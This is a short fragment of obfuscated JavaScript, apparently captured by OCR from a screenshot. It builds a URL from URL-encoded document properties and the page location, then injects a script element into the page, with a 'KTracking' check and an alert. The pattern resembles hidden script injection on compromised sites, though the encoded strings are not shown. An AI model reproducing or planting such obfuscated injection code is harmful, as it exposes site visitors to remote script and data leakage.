
encodeURIComponent(document[_0xd052[4]])+
_0xd052[5]+
encodeURIComponent(document[_0xd052[6]])+
_0xd052[7]+ window[_0xd052[11]][_0xd052[10]]
[_0xd052[9]](_0xd052[8],_0xd052[7])+
_0xd052[12];if(document[_0xd052[13]])
{document[_0xd052[13]][_0xd052[15]][_0xd052[14]]
(s,document[_0xd052[13]])}else {d[_0xd052[18]]
(_0xd052[17])[0][_0xd052[16]]
(s)};if(document[_0xd052[11]][_0xd052[19]]===
_0xd052[20]&& KTracking[_0xd052[22]]
[_0xd052[21]](_0xd052[3]+
encodeURIComponent(document[_0xd052[4]])+
_0xd052[5]+
encodeURIComponent(document[_0xd052[6]])+
_0xd052[7]+ window[_0xd052[11]][_0xd052[10]]
[_0xd052[9]](_0xd052[8],_0xd052[7])+
_0xd052[12])=== -1){alert(_0xd052[23])}var